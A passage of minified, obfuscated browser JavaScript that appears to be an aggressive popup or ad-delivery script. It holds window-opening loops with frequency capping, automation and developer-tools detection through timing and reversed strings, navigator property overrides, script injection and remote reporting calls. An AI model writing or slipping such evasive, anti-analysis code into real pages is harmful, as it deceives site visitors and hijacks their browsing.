h=JSON[J.su](ne(u,J.pa(J.qA,W||v?u[J.qA]:void J.D)));we[J.Zu](J.pa(J.TM,Ae,J.uM,n[J.Lb],J.SW,h,J.MM,!J.D)),B(J.Zl)}};if(!f)return Kt(J.LV,o,u[J.Sy]),L();Kt(J.iV,o,u[J.Sy]),y&&Kt(J.nV,o,u[J.qA]),u[J.Sy]?vt(u[J.Sy],function(C,h){if(h){var oe=J.A[J.vP](Q(h),J.or)[J.vP](h[J.eF]?h[J.eF][J.zf]:J.A,J.or)[J.vP](h[J.zf],J.or)[J.vP](h[J.HE]);Kt(J.Gl,o,u[J.Sy],oe),B(J.Rl)}m=C,L()}):(B(J.XV),m=!J.J,L()),y&&vt(u[J.qA],function(C,h){h&&(Kt(J.Hl,o,u[J.qA]),B(J.hl)),W=C,L()}),u[J.hQ]&&vt(u[J.hQ])}))})])}(),Dr=J.u,Oa=Ko(),Pa=new Date()[J.dr](),_r=J.M,Zo=J.L,Wn=J.n,Qo=J.E;function Un(e,t,r){var n=e[J.Lo],a=e[J.no],i=e[J.Eo],s=e[J.rC](),o=s[J.qo],u=s[J.bo],c=t[J.sy]()[J.yP](function(l){return a&&l[J.MQ]||i&&l[J.LQ]?!J.J:n?l[J.Iy]===r:!J.D});if(c[J.Tr]<u)return J.D;var f=c[J.WP](function(l,v){return v[J.Gq]&&!v[J.MQ]&&v[J.Gq]<l?v[J.Gq]:l},new Date()[J.dr]());return Math[J.vC](J.D,o-(new Date()[J.dr]()-f))}function Ir(e,t,r){var n=e[J.Lo],a=e[J.Uo],i=e[J.rC](),s=i[J.Qo],o=new Date()[J.dr]();if(!a){var u=t[J.sy]()[J.yP](function(v){return n&&r?v[J.Iy]===r:!J.D});if(u[J.Tr]>J.D)return J.D}var c=a||$e===J.W,f=c?Pa:Oa,l=o-f;return Math[J.vC](J.D,s-l)}function Gn(e,t){var r=e[J.Uo],n=e[J.rC](),a=n[J.Io],i=t[J.sy](),s=new Date()[J.dr](),o=i[J.WP](function(f,l){return f>l[J.Gq]?f:l[J.Gq]},J.D),u=i[J.WP](function(f,l){return f>l[J.qb]?f:l[J.qb]},J.D);if(r)return Math[J.vC](J.D,a-(s-o));var c=s-u;return Math[J.vC](J.D,a-c)}function Ko(){try{return we[J.kn](J.pa(J.TM,Ae,J.uM,Dr))||we[J.Zu](J.pa(J.TM,Ae,J.uM,Dr,J.SW,String(new Date()[J.dr]()),J.MM,!J.D)),parseInt(we[J.kn](J.pa(J.TM,Ae,J.uM,Dr)))||J.D}catch(e){return J.D}}function Jo(e){var t=e[J.sy](),r=t[J.WP](function(c,f){return f[J.Gq]?c:f[J.qA]?c+Qo:c+Wn},J.D),n=ee(),a=n[J.Jo],i=n[J.Bo],s=a*i/J.R,o=a>J.So?J.So:a,u=o*(r+Wn)/s;return u<=Zo}function Jr(e,t){var r=t[J.sy](),n=r[J.WP](function(a,i){if(i[J.Gq])return a;var s=J.J;try{var o=JSON[J.iL](i[J.By])}catch(u){}return i[J.qA]&&(s+=J.J),a+s},J.D);return Math[J.vC](J.D,e[J.rC]()[J.vC]-n)}var Xo=function(){function e(t,r){rt(this,e),Object[J.db](this,J.pa(J.qO,t,J.Mb,r,J.dQ,J.A))}return nt(e,[J.pa(J.uM,J.Rq,J.SW,function(){var r=this[J.qO],n=r[J.AJ],a=r[J.Uo],i=this[J.qO][J.rC](),s=i[J.Qo];if(a){var o=new Date()[J.dr](),u=o-Pa;return Math[J.vC](J.D,s-u)<=J.D}var c=Oa,f=Math[J.Fd]((new Date()[J.dr]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.dQ]&&(this[J.dQ]=!J.D,B(J.RS)),l}),J.pa(J.uM,J.Hq,J.SW,function(r){var n=this[J.qO][J.Uo];return n?Ir(this[J.qO],r,this[J.Mb])<=J.D:!J.D}),J.pa(J.uM,J.hq,J.SW,function(r){var n=this[J.qO][J.TJ],a=this[J.qO][J.rC](),i=a[J.qo],s=Jr(this[J.qO],r);if(s<J.J)return this[J.dQ]!==J.vC&&(this[J.dQ]=J.vC,B(J.zS)),!J.J;if(n&&!Jo(r))return this[J.dQ]!==J.YB&&(this[J.dQ]=J.YB,B(J.FT)),!J.J;if(et())return!J.D;var o=Ir(this[J.qO],r,this[J.Mb]);if(o>J.D){if(this[J.dQ]!==J.Qo){var u=Math[J.Fd](o/J.F);this[J.dQ]=J.Qo,B(J.KV[J.vP](u,J.Zk))}return!J.J}var c=Un(this[J.qO],r,this[J.Mb]);if(c>J.D){if(this[J.dQ]!==J.bo){var f=Math[J.Fd](c/J.N),l=Math[J.Fd](i/J.N);this[J.dQ]=J.bo,B(J.QV[J.vP](f,J.EV)[J.vP](l,J.dy))}return!J.J}var v=Gn(this[J.qO],r);if(v>J.D){if(this[J.dQ]!==J.Io){var d=Math[J.Fd](v/J.F);this[J.dQ]=J.Io,B(J.GV[J.vP](d,J.Zk))}return!J.J}return!J.D}),J.pa(J.uM,J.eq,J.SW,function(r){var n=Jr(this[J.qO],r);if(n<J.J)return!J.J;if(et())return!J.D;var a=Ir(this[J.qO],r,this[J.Mb]);if(a>J.D)return a<=_r;var i=Un(this[J.qO],r,this[J.Mb]);if(i>J.D)return i<=_r;var s=Gn(this[J.qO],r);return s<=_r})])}();function $o(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.eM,s=e[J.sQ[J.dg](J.A)[J.TF]()[J.jd](J.A)],o=J.PQ[J.dg](J.A)[J.TF]()[J.jd](J.A),u=new Date()[J.dr]();s(J.A[J.vP](o,J.Ni)),n=new Date()[J.dr]()-u,r=n>=i}catch(c){a=c[J.HE],r=!J.J}return r}var Xr=J.q,Yo=J.b,vn=J.U,Vn=J.Q,He=ca(),eu=!J.J,er;function tu(e,t){if(He[J.Fu]instanceof Array||(He[J.Fu]=[]),He[J.Fu][J.vg](e),t&&t[J.s](function(n){return He[J.Fu][J.vg](n)}),!He[Vn]){He[Vn]=!J.D;var r=He[J.nO][J.mf](J.yM);r[J.ju]=!J.D,r[J.Vr]=e[J.zM],He[J.nO][J.qE](J.au)[J.D][J.wf](r)}}function ru(e){He[vn]=e}function nu(){var e=He[vn];return typeof e>J.v?J.c:e}function Hn(){return He[vn]===J.Ba}function au(e,t){if(e&&nu()===J.c){eu=!J.D,er=J.A[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Hh),J.pL)[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var r=(t||[])[J.rT](function(n){var a=(n[J.br](J.co(J.wS,J.A))||[])[J.pW]()||void J.D;return J.pa(J.iM,Xr,J.mM,er,J.zM,n,J.wM,a,J.NM,J.A,J.cM,function(){},J.DM,e[J.DM],J.AM,e[J.AM])});tu(J.pa(J.iM,Xr,J.mM,er,J.zM,e[J.zM],J.wM,String(e[J.xT]),J.NM,e[J.dT],J.yO,e[J.yO],J.cM,ru,J.DM,e[J.DM],J.AM,e[J.AM]),r)}}function iu(){if(er){var e=J.sd[J.vP](Yo,J.qU)[J.vP](Xr,J.iq)[J.vP](er),t=new window[J.cA];t[J.dC](J.gO,e,!J.D),t[J.FC]()}}var ou=[J.co(J.aC,J.A),J.co(J.WC,J.A),J.co(J.kC,J.A),J.co(J.xC,J.A)];function uu(e){try{var t=ee(),r=Object[J.sL](t);t!==window&&(r=[][J.vP](Tt(r),Tt(Object[J.sL](window))));var n=r[J.yP](function(u){if(u===J.HZ||J.co(J.jB,J.A)[J.Yd](u))return!J.D})[J.Tr]>J.J,a=window[J.vn]||t[J.vn],i=(window[J.hE]||t[J.hE])&&(window[J.eE]||t[J.eE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(St[J.lW])return St[J.SW];var s=Array[J.hF](t[J.nO][J.Un]);t!==window&&(s=[][J.vP](Tt(s),Tt(Array[J.hF](window[J.nO][J.Un]))));var o=s[J.rT](function(u){return u[J.Vr]})[J.jd](J.eL);return St[J.lW]=!J.D,ou[J.an](function(u){return o[J.br](u)})}catch(u){}return!J.J}var St=J.pa(J.SW,!J.J,J.VW,J.D,J.lW,!J.J);function su(e){var t=new Date()[J.dr]();return t-St[J.VW]>J.F&&(St[J.SW]=uu(e),St[J.VW]=t),St[J.SW]}function cu(e,t){var r=[J.lF],n=function(s){var o=!J.J,u=function(d){var y,m;return(m=(y=d==J.c?void J.D:d[J.My])==J.c?void J.D:y[J.if])==J.c?void J.D:m[J.rg](J.PJ)},c=function(d){var y,m,W;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((W=(m=d==J.c?void J.D:d[J.My])==J.c?void J.D:m[J.if])==J.c?void J.D:W[J.rg](J.uJ))},f=function(d){var y,m;return((y=d==J.c?void J.D:d[J.MS](J.Dd))==J.c?void J.D:y[J.xg](J.LB))>-J.J&&((m=d==J.c?void J.D:d[J.bb](J.HS))==J.c?void J.D:m[J.Tr])},l=e[J.bb](s);return l[J.Tr]&&l[J.s](function(v){var d;((d=v[J.My])!=J.c&&d[J.if]&&(u(v)||c(v))||f(v))&&(v[J.iS](),o=!J.D)}),o},a=function(){var s=!J.J;return r[J.vb](function(o){return o===t})===r[J.D]&&(s=n(J.xf),s=n(J.af)),s};a()||setTimeout(function(){a()},J.Vo)}function lu(e){var t=J.wr;e[J.dC]=function(r){return function(n,a,i){var s,o=((s=e[J.B])==J.c?void J.D:s[J.xg](J.W))>-J.J,u=n[J.xg](t)>-J.J;return o&&u?!J.J:r[J.vT](e,n,a,i)}}(e[J.dC])}var Zn=J.I,Qn=[J.Ok,J.Fk,J.fk],xr=J.J;function qa(e){for(var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.fu],r=J.A,n=xr,a=J.D;a<e[J.Tr];a++){var i=Zn[J.xg](e[a]);Qn[J.xg](e[a])>-J.J&&Qn[J.xg](e[a])===xr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Zn[J.Tr]+i),n=xr)}return r}var fu=function(){function e(t){rt(this,e),Object[J.db](this,t)}return nt(e,[J.pa(J.uM,J.rC,J.SW,function(){var r=this[J.MJ],n=this[J.LJ],a=this[J.nJ],i=this[J.EJ],s=this[J.qJ],o=this[J.bJ],u=this[J.UJ],c=this[J.QJ],f=this[J.IJ],l=this[J.JJ],v=this[J.BJ],d=this[J.SJ],y=this[J.VJ],m=this[J.lJ],W=this[J.XJ],L=this[J.YJ],C=this[J.jJ],h=this[J.pJ],oe=this[J.sJ],ae=this[J.vB],j=this[J.aB],A=this[J.FM],R=this[J.WB],x=this[J.kB],re=this[J.xB],Ee=this[J.dB],ge=this[J.PB],De=this[J.tB],me=this[J.rB],$=this[J.CB],ye=this[J.oB],D=this[J.vF],Pe=this[J.pO],_e=this[J.OB],le=be&&d||n,_=be&&y||a,O=be&&h||i,F=be?C:s,Z=be&&u||o,ue=be&&v||l,vW=be?re:m,ie=be?ge:me,U=!!ye&&ga,K=be?De||J.pa():j||J.pa(),X=!ae&&(c||su(x)||io);return J.pa(J.vC,_,J.bo,O,J.MO,F,J.FP,X,J.po,vW,J.NO,K,J.Vn,U,J.Qo,Z*J.F,J.qo,le*J.F*J.vk*J.vk,J.Io,ue*J.F,J.Mo,f,J.DU,r*J.vk*J.F,J.yI,ie*J.F,J.nI,Ee*J.F,J.Ub,oe*J.F*J.vk*J.vk,J.ZI,$*J.F,J.EI,W||!J.J,J.qI,R||!J.J,J.bI,D,J.UI,Pe,J.QI,_e||!J.J,J.vq,A,J.uW,L)})])}();function pn(e){if(typeof e==J.aP)try{return JSON[J.iL](e)}catch(t){return JSON[J.iL](qa(e))}else return e}var kt=J.B;function La(e){return window[kt]?window[kt][J.xg](e)!==-J.J:!J.J}function zr(e,t){window[kt]||(window[kt]=[]),La(e)?t||(window[kt]=window[kt][J.yP](function(r){return r!==e})):t&&window[kt][J.vg](e)}var du=J.F,rr=J.S,gn=J.V,vu=new Date()[J.dr](),Kn=!J.J,Ra=function(t){try{var r=t[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.ES]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=qt(r,J.ef),a=n[J.D],i=n[J.J],s=n[J.Ba],o=n[J.Z],u=n[J.la];return J.pa(J.bo,a,J.qo,i,J.Io,s,J.Qo,o,J.Wn,!!u)}catch(c){return J.c}},pu=function(){try{var t=Aa();return t?Ra(t):J.c}catch(r){return J.c}},Te=pu(),hn=function(t){var r=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae,n=we[J.kn](J.pa(J.TM,r,J.uM,gn));if(!n&&($r(J.pa(J.ag,new Date()[J.dr](),J.Wg,J.D,J.kg,J.D)),!t))return hn(!J.D);var a=n[J.dg](J.mL)[J.WP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=qt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Ba];return J.pa(J.ag,s,J.Wg,o,J.kg,u)},$r=function(t){var r=t[J.ag],n=t[J.Wg],a=t[J.kg],i=[r,n,a][J.jd](J.mL),s=Te!=J.c&&Te[J.Wn]?[J.ok]:Ae;we[J.Zu](J.pa(J.TM,s,J.uM,gn,J.SW,i,J.MM,!J.D))},gu=function(t){if(!Te||Pt(t)[J.Tr]>J.D)return!J.J;var r=hn(),n=new Date()[J.dr](),a=n-vu;if(a<Te[J.Qo]*J.F)return!J.J;var i=n-r[J.kg];if(i<Te[J.Io]*J.F)return!J.J;var s=n-r[J.ag],o=s>Te[J.qo]*J.F*J.vk*J.vk;return!(!o&&r[J.Wg]>=Te[J.bo])},hu=function(){var t=hn(),r=new Date()[J.dr](),n=r-t[J.ag],a=n>Te[J.qo]*J.F*J.vk*J.vk;if(a)return $r(J.pa(J.ag,r,J.Wg,J.J,J.kg,r));$r(J.pa(J.ag,t[J.ag],J.Wg,t[J.Wg]+J.J,J.kg,r))},mu=function(){if(!(!Te||!Te[J.Wn])){var t=window[J.EF][J.Ey];setInterval(function(){t!==window[J.EF][J.Ey]&&(t=window[J.EF][J.Ey],we[J.Zu](J.pa(J.TM,[J.ok],J.uM,gn,J.SW,J.A)))},J.F)}},yu=function(t,r){try{window[Le](J.pa(J.Oa,J.XW,J.bM,t||rr,J.RT,r,J.mq,!J.D))}catch(n){}},Ma=function(){var e=Mt(de()[J.dy](function t(r,n,a){var i;return de()[J.uZ](function(s){for(;;)switch(s[J.Pf]=s[J.yk]){case J.D:if(!gu(r)){s[J.yk]=J.ef;break}return s[J.Pf]=J.J,s[J.yk]=J.Ba,window[Le](J.pa(J.Oa,J.XW,J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Ba:return s[J.yk]=J.Z,window[Le](J.pa(J.bM,n||rr,J.RT,a,J.mq,!J.D));case J.Z:hu(),s[J.yk]=J.ef;break;case J.la:s[J.Pf]=J.la,i=s[J.WZ];case J.ef:setTimeout(function(){return Ma(r,n,a)},du);case J.gh:return s[J.HZ](J.Ba)}},t,J.c,[[J.J,J.la]])}));return function(r,n,a){return e[J.PC](this,arguments)}}(),bu=function(t){if(Q(t[J.du])===J.Ya)return Object[J.sL](t[J.du])[J.yP](function(r){if(Q(t[J.du][r])===J.Ya&&t[J.du][r][J.Oa]&&t[J.du][r][J.Oa]===J.TQ)return!J.D})[J.Tr]>J.D},Fa=function(t,r,n,a,i){Kn||(!Te&&n&&(Te=n),t[J.iE]&&(Te=Ra(t[J.iE])),!(!Te||!Le)&&(bu(t)||(B([J.FB,Te[J.bo],Te[J.qo],Te[J.Io],Te[J.Qo],Te[J.Wn]][J.jd](J.kN)),Kn=!J.D,mu(),yu(a||rr,i||J.A),setTimeout(function(){return Ma(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.sy]()[J.rT](function(t){if(!t[J.Gq])return t[J.Jy]})[J.yP](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;rt(this,e),this[J.qO]=new fu(t),this[J.bU]=r,this[J.UU]=n;var i=t[J.Xo],s=t[J.no],o=this[J.qO][J.rC](),u=o[J.qo],c=o[J.Ub];this[J.Pb]=!J.J;var f=Number(i)[J.pd](J.lo);this[J.QU]=J.nQ[J.vP](f),this[J.EO]=Fo(this[J.qO],J.II[J.vP](f),u),this[J.XW]=new za(this[J.qO]),this[J.bO]=new Xo(this[J.qO],this[J.XW][J.Mb]),(s||et())&&this[J.EO][J.sy]()[J.s](function(l){!l[J.Gq]&&a[J.EO][J.Cq](l[J.Dd],!J.D)}),Nn(this[J.qO]),eo(this[J.qO][J.tQ]),Ba(this[J.qO]),Ju(this[J.qO]),as(this[J.qO]),is(),Mu(this[J.qO],this[J.EO]),Fa(this[J.qO],this[J.EO]),c&&this[J.XW][J.Fq](c),this[J.zq]()}return nt(e,[J.pa(J.uM,J.zq,J.SW,function(){try{var r=ee(),n=r[J.nO];if(n[J.if]){var a=this[J.qO],i=a[J.qS],s=a[J.Xo],o=a[J.bS],u=a[J.KI],c=a[J.US],f=a[J.QS],l=a[J.IS],v=a[J.FM],d=a[J.JS],y=a[J.BS],m=a[J.SS],W=a[J.VS];Mt(de()[J.dy](function L(){var C,h,oe;return de()[J.uZ](function(ae){for(;;)switch(ae[J.yk]){case J.D:C=d?$o(window,d):!J.J,h=!y||m===new Date()[J.TE]()*-J.J,oe=!i||(n[J.Ju]||J.A)[J.Tr]>J.D,!C&&h&&oe&&(Ln(f,v),l&&Ln(wo(l),v));case J.J:return ae[J.HZ](J.Ba)}},L)}))(),c&&bo(n,c),u&&yr(function(L){au(J.pa(J.zM,J.xl,J.dl,o,J.xT,s,J.yO,J.Pl,J.dT,J.tl,J.DM,L,J.AM,W))}),this[J.wq](),this[J.qO][J.WB]&&cu(n,J.lF),this[J.qO][J.OB]&&lu(ee()),this[J.qO][J.vV]&&Qu(this[J.qO][J.vV])}else setTimeout(this[J.zq][J.tL](this),J.R)}catch(L){Se[J.JT](J.jA,L)}}),J.pa(J.uM,J.wq,J.SW,function(){var r=this;if(!this[J.Pb]&&ts(this[J.qO])){var n=this[J.qO],a=n[J.Xo],i=n[J.oS],s=n[J.OS],o=n[J.jo],u=n[J.FS],c=n[J.CE],f=n[J.fS];try{f&&(B(J.CV),Object[J.da](navigator,J.Ob,J.pa(J.SW,void J.D)))}catch(C){}this[J.Pb]=!J.D;var l,v,d,y,m,W=ee()[J.Jk]===ee()||i;rn(this[J.qO],function(){return[l&&l[J.SO],l&&l[J.FP],d&&d[J.SO],d&&d[J.FP]][J.yP](function(C){return C})});var L=!J.J;c&&screen[J.bL]&&screen[J.bL][J.TA](J.NS,function(){L=!J.D}),setInterval(function(){try{m=window[J.fl]||ee()[J.fl]||$u(r[J.qO]),y=Xu(r[J.qO],r[J.QU])}catch(C){Se[J.JT](J.jA,C)}},J.jb),setInterval(function(){try{var C=!et()&&y&&r[J.bO][J.Rq]()&&(W||o);C&&r[J.XW][J.yq]()&&r[J.bO][J.eq](r[J.EO])&&r[J.XW][J.Kq](Pt(r[J.EO])),C&&r[J.XW][J.Zq]()&&r[J.bO][J.hq](r[J.EO])&&r[J.XW][J.gq](Jr(r[J.qO],r[J.EO]),function(h){h&&(B(J.ml[J.vP](h[J.Xy])),r[J.EO][J.rq](h),!(!h[J.ly]||h[J.ZC]||h[J.yC])&&vt(Ct(h[J.ly],r[J.qO])))})}catch(h){Se[J.JT](J.jA,h)}},J.jb),setInterval(function(){try{var C=Qr(ee()[J.nO]),h=qt(C,J.Ba),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Pt(r[J.EO])[J.Tr];j&&!d?(d=r[J.bU](ae,oe,r[J.EO],r[J.qO],r[J.bO],r[J.UU]),v=ae):d&&(!j||v!==ae)&&(d[J.zO](),d=J.c,v=J.c)}catch(A){Se[J.JT](J.jA,A)}},J.jb),setInterval(function(){var C;try{var h=Qr(ee()[J.nO]),oe=qt(h,J.J),ae=oe[J.D],j=$e!==J.W&&La(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Pt(r[J.EO])[J.Tr]&&!ae;if(L&&l&&(L=!J.J,l[J.Gr](r[J.EO][J.sy](),!J.D)),(C=l==J.c?void J.D:l[J.SO])!=J.c&&C[J.HV]&&(l[J.zO](),l=J.c),R&&!l){var x=s?ee()[J.nO][J.CL]:ee()[J.nO][J.if];l=r[J.bU](x,ee()[J.nO],r[J.EO],r[J.qO],r[J.bO],r[J.UU])}else if(!R&&l){var re=l;l[J.Gr](r[J.EO][J.sy]()),setTimeout(function(){return re[J.zO]()},J.hS),l=J.c}}catch(Ee){Se[J.JT](J.jA,Ee)}},J.jb),setInterval(function(){try{if(r[J.qO][J.JV]){var C=Math[J.vC](J.D,l?l[J.VO]():J.D,d?d[J.VO]():J.D);jo(C)}if(!l&&!d||!r[J.bO][J.Hq](r[J.EO]))return;var h=r[J.EO][J.sy]();l&&l[J.Gr](h),d&&d[J.Gr](h)}catch(oe){Se[J.JT](J.jA,oe)}},J.hS)}})],[J.pa(J.uM,J.HC,J.SW,function(r,n,a){var i=pn(r);if(!i){B(J.eS),et()&&Xa();return}var s=i[J.fB],o=i[J.Xo],u=i[J.by],c=i[J.ZB],f=i[J.yB],l=i[J.gB],v=i[J.KB],d=i[J.GB];if(ya(Rt,o))return B(J.RB);l&&(Se[J.lE](sa),Se[J.XE](J.pa(J.xT,o,J.KT,u,J.yB,f)),Se[J.kP]()),s||d?(Nn(i),pt([[J.aV,v?J.Mn:J.fV]]),ui(o,function(y){if(y)e[J.Iy]=new e(y,n,a);else{B(J.YV);return}},v,c)):e[J.Iy]=new e(i,n,a)})])}(),Eu=wu,mn=function(t){return Object[J.sL](t)[J.yP](function(r){return t[r]!==void J.D})[J.rT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.jd](J.Oy)})[J.jd](J.YF)},ku=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Or=J.pa(),Pr=J.c,qr=J.c,Au=function(t){return new Promise(function(r,n){if(!(J.qF in window)||!(J.Xr in window[J.qF])){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return n(new Error(J.YS))},a[J.Vr]=J.tJ}r(J.c)})},Tu=function(t){return new Promise(function(r,n){if(!(J.tb in window)){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return pt([[J.rf,J.NV]]),n(new Error(J.ZV))},a[J.Vr]=J.rJ}r(J.c)})},Su=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:r=J.R;case J.J:if(!(!(J.tb in window)&&r>J.D)){n[J.yk]=J.Z;break}return n[J.yk]=J.Ba,new Promise(function(a){return setTimeout(a,J.R)});case J.Ba:r-=J.J,n[J.yk]=J.J;break;case J.Z:J.tb in window||pt([[J.rf,J.rl]]);case J.la:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),ja=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:return r=document[J.if]||document[J.CL],Pr=Pr||Au(r),n[J.yk]=J.J,Pr;case J.J:return qr=qr||Tu(r),n[J.yk]=J.Ba,qr;case J.Ba:return n[J.yk]=J.Z,Su();case J.Z:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),Na=function(t){return t in Or||(Or[t]=new window[J.tb](J.pa(J.Qb,t,J.Ib,J.Jb))),Or[t]},Jn=function(t){return ja()[J.Wa](function(){return new Promise(function(r,n){var a=Na(t),i=setTimeout(function(){pt([[J.rf,J.sV]]),s=function(){},n(new Error(J.LS))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.ZS](J.pB,function(o){return s(o)}),a[J.ZS](J.sB,function(){pt([[J.rf,J.vl]]),clearTimeout(i),n()}),a[J.yS](J.Jb)})})},Bu=function(t){var r=Jn(t);return function(){return r[J.Wa](function(n){return r=Jn(t),n})}},Cu=function(t,r){var n=Na(t);n[J.yu](r)},Du=function(t,r,n){var a=new Promise(function(s){B(J.JI),si(Hr(J.vS[J.vP](t[J.Xo]),J.xQ),t,ku,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.ly])return B(J.SB);B(J.aS),vt(Ct(o[J.ly],t))})};return i},lt=[],he=J.pa(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Wa=J.A,Ua=!J.J,ft=J.pa(),_u=function(){try{return parseInt(ka())||J.D}catch(t){return J.D}},Le=To(),Iu=_u(),Ga=function(){var t=J.A,r,n,a=J.pa();try{t=window[J.EF][J.lr][J.pd]()}catch(c){}try{a=JSON[J.iL](window[J.Ck][J.lT](J.HU))}catch(c){}var i=xu(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.gu]&&i[J.gu][J.Tr]){r=i[J.gu],n=Va(r);for(var o in n){var u=n[o];try{(u[J.Pr](J.D,J.J)==J.fk&&u[J.Pr](-J.J)==J.jL||u[J.Pr](J.D,J.J)==J.mB&&u[J.Pr](-J.J)==J.zB)&&(n[o]=JSON[J.iL](u))}catch(c){}}}return i[J.Gu]&&(n||(n=J.pa()),n[J.Gu]=i[J.Gu]),n};function xu(e){e=e[J.Er](J.co(J.CT,J.A),J.A);var t=J.pa();if(!e[J.Tr])return t;if(e[J.xg](J.Oy)<J.D&&e[J.xg](J.XF)<J.D)return t[J.Ku]=hr(e),t;var r=e[J.xg](J.XF);if(r>=J.D){var n=e[J.xn](J.D,r);t[J.Ku]=hr(n),e=e[J.xn](r+J.J)}var a=Va(e);for(var i in a)Object[J.Gk][J.Ca][J.vT](a,i)&&(t[i]=a[i]);return t}function Va(e){var t=J.pa();if(!e[J.Tr])return t;var r=e[J.dg](J.YF);return r[J.s](function(n){var a=n[J.dg](J.Oy),i=hr(a[J.D]),s=a[J.J]==J.c?J.c:hr(a[J.J]);t[i]=s}),t}function hr(e){try{return e=e[J.Er](J.co(J.rb,J.wF),J.Qn),decodeURIComponent(e)}catch(t){return e}}var Ha=function(t){return t=Q(t)===J.Ya?t:J.pa(J.Oa,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.Oa]=t[J.Oa]||J.jW,t},Ce=function(t,r,n){fetch(J.sd[J.vP](Er(),J.mE),J.pa(J.In,!J.D,J.yO,J.eO,J.Jn,J.pa(J.Nq,J.RO),J.if,JSON[J.su](J.pa(J.rf,r,J.bn,n,J.Gn,Iu)))),t(new Error(r))},Za=function(){var e=Mt(de()[J.dy](function t(r){var n,a,i,s;return de()[J.uZ](function(o){for(;;)switch(o[J.yk]){case J.D:n=J.YI[J.vP](Er(),J.ol)[J.vP](r),a=de()[J.dy](function u(c){var f,l;return de()[J.uZ](function(v){for(;;)switch(v[J.Pf]=v[J.yk]){case J.D:return v[J.Pf]=J.D,v[J.yk]=J.J,fetch(n);case J.J:return v[J.yk]=J.Ba,v[J.WZ][J.ZO]();case J.Ba:return f=v[J.WZ],v[J.HZ](J.Ba,J.pa(J.WZ,f));case J.Z:return v[J.Pf]=J.Z,l=v[J.WZ],v[J.yk]=J.la,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.la:return v[J.HZ](J.Ba)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.yk]=J.la;break}return o[J.NZ](yi(a(s)),J.Ba);case J.Ba:if(i=o[J.WZ],!i){o[J.yk]=J.Z;break}return o[J.HZ](J.Ba,i[J.WZ]);case J.Z:s++,o[J.yk]=J.J;break;case J.la:throw new Error(J.cV);case J.ef:return o[J.HZ](J.Ba)}},t)}));return function(r){return e[J.PC](this,arguments)}}(),yn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.yP](function(l){return l[J.bM]===r&&l[J.RT]===n}),c=u[J.yP](function(l){return l[J.mq]})[J.Tr]>J.D;he[t]=he[t][J.yP](function(l){return l[J.bM]!==r||l[J.RT]!==n});var f=function(v,d){u[J.s](function(y){try{v?y[J.cM](d):Ce(y[J.ob],d||J.A,J.RV)}catch(m){}})};t===J.jW&&((i=a[J.VB])!=J.c&&i[J.DE])&&!((s=a[J.VB])!=J.c&&s[J.tn])&&((o=a[J.WF])!=J.c&&o[J.GQ])&&!c?Za(a[J.WF][J.GQ])[J.Wa](function(l){return f(!J.D,l)})[J.AA](function(l){return f(!J.J,l[J.HE])}):f(!J.D,void J.D)}},Lr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Bb[J.vP](t)),ft[t]=ft[t]||J.pa(),ft[t][r]=new za(n,t,r,a))},Qa=function(t){return Object[J.sL](t)[J.rT](function(r){var n=r[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.WV]())});return Q(t[r])===J.Ya?J.A[J.vP](n)[J.vP](J.fk)[J.vP](Qa(t[r]))[J.vP](J.jL):J.A[J.vP](n,J.kN)[J.vP](t[r],J.Ni)})[J.jd](J.A)},zu=function(){var t=(document[J.if]||document[J.CL])[J.wf](document[J.mf](J.af)),r=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)[J.Er](J.co(J.zE,J.A),J.A),n=t[J.wf](document[J.mf](J.Fr));return 